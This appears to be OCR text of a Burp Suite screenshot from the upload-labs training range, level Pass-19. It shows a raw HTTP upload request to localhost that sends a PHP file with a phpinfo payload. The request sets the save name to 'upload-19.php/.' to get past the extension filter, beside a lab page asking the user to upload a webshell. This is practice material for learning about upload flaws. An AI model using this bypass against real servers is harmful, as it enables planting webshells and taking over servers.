 Request
Pretty Raw \n Actions
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2k5TxphrtRK1EQ7K
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-19/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary2k5TxphrtRK1EQ7K
22 Content-Disposition: form-data; name="upload_file"; filename="info.php"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundary2k5TxphrtRK1EQ7K
27 Content-Disposition: form-data; name="save_name"
28
29 upload-19.php/.
30 ------WebKitFormBoundary2k5TxphrtRK1EQ7K
31 Content-Disposition: form-data; name="submit"
32
33 上传
34 ------WebKitFormBoundary2k5TxphrtRK1EQ7K--
35
? Search... 0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称：
upload-19.jpg
上传